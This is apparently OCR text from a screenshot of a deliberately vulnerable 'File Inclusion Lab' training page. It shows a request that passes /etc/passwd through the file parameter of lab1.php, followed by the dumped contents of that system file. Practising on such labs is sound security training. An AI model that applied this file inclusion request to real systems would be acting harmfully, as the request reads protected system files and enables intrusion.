 10.10.1.0/lab1.php?file=/etc/passwd
5
Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false